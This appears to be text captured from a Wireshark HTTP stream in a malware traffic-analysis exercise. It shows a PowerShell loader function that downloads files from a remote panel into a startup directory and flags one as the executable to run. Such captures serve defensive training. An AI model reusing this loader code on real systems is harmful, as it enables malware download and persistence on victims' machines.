 Wireshark · Follow HTTP Stream (tcp.stream eq 61) · 2025-01-22-traffic-analysis-exercise.pcap
Date: Wed, 22 Jan 2025 19:47:01 GMT
Connection: keep-alive
Keep-Alive: timeout=5
function Download-Files($panelIP, $files, $filesDir){
    $web = New-Object System.Net.WebClient
    try {
        if(!(Test-Path $filesDir)) {
            New-Item $filesDir -ItemType Directory | Out-Null
        }
    } catch {
        return @{'status' = 'error'; 'message' = 'error while creating startup directory'}
    }
    foreach($file in $files) {
        try {
            $link = $file.link
            $fileName = $file.name
            $filePath = "$filesDir\$($file.name)"
            $web.DownloadFile($link, $filePath)
            if($fileName -eq $startupFile){
                $exePath = $startupFile
            }
        } catch {
            return @{'status' = 'error'; 'message' = "Error while download file. Filename: $($file.name). Link
: $($link). Error: $($Error[0].exception.message)"}
        }
    }
    return @{'status' = 'success'}
}